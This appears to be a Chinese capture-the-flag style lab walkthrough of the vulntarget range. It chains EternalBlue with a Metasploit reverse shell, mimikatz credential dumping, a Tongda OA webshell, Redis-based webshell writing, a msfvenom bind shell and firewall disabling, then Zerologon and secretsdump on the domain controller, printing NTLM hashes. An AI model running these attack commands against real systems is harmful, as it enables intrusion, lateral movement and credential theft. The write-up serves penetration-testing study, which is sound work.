网络配置
外网WIN7:
ip1: 192.168.127.91/255.255.255.0 ,gw:192.168.127.2 (NAT模式)
ip2:10.0.20.98-vmnet1 (仅主机模式)
域主机成员:
10.0.20.99-vmnet1(仅主机模式)
10.0.10.111-vmnet2(仅主机模式)
域控:
10.0.10.110-vmnet2(仅主机模式)
密码配置:
Win7:win7/admin
win2016:Administrator/Admin@123、vulntarget.com\win2016 Admin#123
win2019:vulntarget.com\administrator Admin@666
信息收集
扫描主机
arp-scan -l
扫描同一网段中的存活主机

发现一个存活主机: 192.168.127.91
扫描端口
扫描一下存活靶机的ip地址
nmap -sC -T4 192.168.127.91

发现目标系统为win7,且开放了445端口,尝试利用永恒之蓝(ms17-010)打一波目标系统

内网主机渗透
在 kali 中输入命令:
msfconsole
msf 6> search 17-010
msf 6> use 0
msf 6> set payload windows/x64/meterpreter/reverse_tcp
msf 6> set lport 6666
msf 6> set lhost 192.168.127.129
msf 6> set rhosts 192.168.127.91
msf 6> run
meterpreter>shell
C:\Windows\System32>ipconfig

发现有些乱码,直接在设置一下

C:\Windows\System32>CHCP 65001 #65001 UTF-8代码页
C:\Windows\System32>ipconfig # 发现有两个网段,一个是192.168.127的网段,另一个就是10.0.20网段
C:\Windows\System32>whomai #查看当前用户得权限为system权限


C:\Windows\System32>tasklist/svc #查看进程,发现系统中没有杀软
C:\Windows\System32>exit #退出shell命令终端

meterpreter>load kiwi #加载mimikataz模块
meterpreter>creds_all #获取当前所有用户得登录凭证,发现用户名为win7,密码为:admin
Web渗透

直接访问,http://192.168.127.91/,发现是通达OA

查看通达OA的版本号,当前版本为11.3
http://192.168.127.91/inc/expired.php
通过搜索引擎搜索通达11.3存在文件包含漏洞
参考地址:https://blog.csdn.net/hackzkaq/article/details/115900500

这里使用一键图形化工具获得webshell

使用蚁剑连接成功


同样在 蚁剑的命令终端下查看当前用户的权限为system权限
横向渗透
进程迁移

获得shell时,该shell是极其脆弱,所以需要移动这个shell把它和目标机中一个稳定的进程绑定在一起,而不需要对磁盘进行任何写入操作,这样使渗透更难被检测到。自动迁移进程命令(run post/windows/manage/migrate)后,系统会自动寻找合适的进程然后迁移
meterpreter > run post/windows/manage/migrate # 从1080的spoolsv.exe迁移到了noepad.exe的4800进程

查看本地网络连接子网段
meterpreter > run get_local_subnets

添加一条动态路由
meterpreter > run autoroute -s 10.0.20.0/24
或者
meterpreter > background
meterpreter >sessions
msf6 exploit(windows/smb/ms17_010_eternalblue) >use post/multi/manage/autoroute
msf6 exploit(windows/smb/ms17_010_eternalblue) >set session 1
msf6 exploit(windows/smb/ms17_010_eternalblue) >run
meterpreter > background

发现存活主机
msf6 exploit(windows/smb/ms17_010_eternalblue) >use post/windows/gather/arp_scanner
msf6 exploit(windows/smb/ms17_010_eternalblue) >set session 1
msf6 exploit(windows/smb/ms17_010_eternalblue) >set rhosts 10.0.20.1-254
msf6 exploit(windows/smb/ms17_010_eternalblue) >run

发现了另一台存活主机10.0.20.99

开启socks5代理
msf6 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > run

端口扫描
首先先要需要修改/etc/proxychain4.conf配置文件
vim /etc/proxychains4.conf
socks5 127.0.0.1 1080
通过nmap扫描目标IP的常用端口
proxychains nmap -sT -Pn 10.0.20.99 -p22,23,80,139,445,1433,3306,3389,6379,8080

发现 10.0.20.99主机开放了6379和80端口


这里使用本地socks5代理客服端proxifier软件

通过 dirsearch进行扫描,发现目标存在phpinfo.php敏感信息页面
python3 dirsearch.py -l url.txt -t 10 -e * -i 200,302 --format csv -o C:\Users\backlion\Desktop\dirsearch-master\xxx.com.csv
或者攻击机kali下执行
proxychains python dirsearch.py -uhttp://10.0.20.99 -i 200proxychains dirsearch -u “http://10.0.20.99” --proxy=socks5://127.0.0.1:1080 -t 5 

访问phpinfo.php页面发现暴露了网站的绝对路径: C:/phpStudy/PHPTutorial/WWW/
http://10.0.20.99/phpinfo.php

http://10.0.20.99/l.php
Redis未授权访问
通过 redis-cli 命令可无密码进行远程连接
proxychains redis-cli -h 10.0.20.99


Redis写入webshell
10.0.20.99:6379> CONFIG set dir "C:/phpStudy/PHPTutorial/WWW/" #切换到可写入shell的绝对路径
10.0.20.99:6379> set x "\n\n\n\n\n\n" #写入一句话木马
10.0.20.99:6379> config set dbfilename shell.php #设置文件名为shell.php
10.0.20.99:6379> save

这里通过本地主机上的蚁剑设置代理,且连接webshell


查看当前用户权限为syestem
上传MSF后门

生成正向shellcode
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=3333 -f exe > shell.exe
使用蚁剑上传shell.exe到10.0.20.99,并执行

配置监听器
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set lport 3333
set RHOST 10.0.20.99
run
关闭防火墙
netsh firewall set opmode mode=disable
 蚁剑命令终端中运行shell.exe
 收集同网段主机
meterpreter > arp
收集同网段主机
meterpreter > arp
 扫出10.0.10.110网段
迁移进程
扫出10.0.10.110网段
迁移进程
run post/windows/manage/migrate

meterpreter > sysinfo

meterpreter > shell

C:\phpStudy\PHPTutorial\WWW>CHCP 65001

收集IP信息
C:\phpStudy\PHPTutorial\WWW>ipconfig/all



有域存在,查看域控计算机名
C:\phpStudy\PHPTutorial\WWW>net group "domain controllers" /domain

查看域管理员
C:\phpStudy\PHPTutorial\WWW>net group "enterprise admins" /domain
域提权

添加路由
meterpreter > run post/multi/manage/autoroute
meterpreter > run autoroute -p
meterpreter > run post/windows/gather/enum_domain

proxychains4 nmap -Pn -sT 10.0.10.110 -p6379,80,8080,445,139

下载impacket包,并进行安装
git clone https://github.com/SecureAuthCorp/impacket
cd impacket
python3 -m pip install -r requirements.txt
python3 -m pip install .
下载CVE-2020-1472EXP
git clone https://github.com/dirkjanm/CVE-2020-1472.git
cd CVE-2020-1472

执行EXP
proxychains python3 cve-2020-1472-exploit.py WIN2019 10.0.10.110
获取域管理员hash
cd /opt/impacket/examples
proxychains python3 secretsdump.py vulntarget.com/WIN2019\[email protected] -no-pass

Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
